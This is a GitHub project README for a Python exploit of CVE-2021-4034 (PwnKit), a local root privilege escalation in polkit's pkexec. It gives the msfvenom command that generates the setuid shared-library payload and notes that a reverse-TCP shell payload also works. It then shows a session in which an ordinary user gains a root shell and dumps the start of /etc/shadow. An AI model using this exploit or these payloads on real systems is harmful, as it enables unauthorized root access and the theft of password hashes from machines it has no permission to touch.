 Python3 code to exploit CVE-2021-4034 (PWNKIT). This was an exercise in "can I make this work in Python?", and
not meant as a robust exploit. It Works For Me, there are problaby bugs.
The default payload starts a shell as root, generated from msfvenom:
msfvenom -p linux/x64/exec -f elf-so PrependSetuid=true | base64
I've tested linux/x64/shell_reverse_tcp as well. Make sure you include the PrependSetuid=true argument to
msfvenom, otherwise you'll just get a shell as the user and not root.
The code is cribbed from blasty, the orginal is available here
$ python CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# id
uid=0(root) gid=1000(jra) groups=1000(jra),4(adm),27(sudo),119(lpadmin),998(lxd)
# whoami
root
# head /etc/shadow
root:*:18709:0:99999:7:::
daemon:*:18709:0:99999:7:::
bin:*:18709:0:99999:7:::
sys:*:18709:0:99999:7:::
sync:*:18709:0:99999:7:::
games:*:18709:0:99999:7:::
man:*:18709:0:99999:7:::
lp:*:18709:0:99999:7:::
mail:*:18709:0:99999:7:::
news:*:18709:0:99999:7:::
#
Releases
No releases published
Packages
No packages published
Contributors 2
joeammond Joe Ammond
cclauss Christian Clauss
Languages
Python 100.0%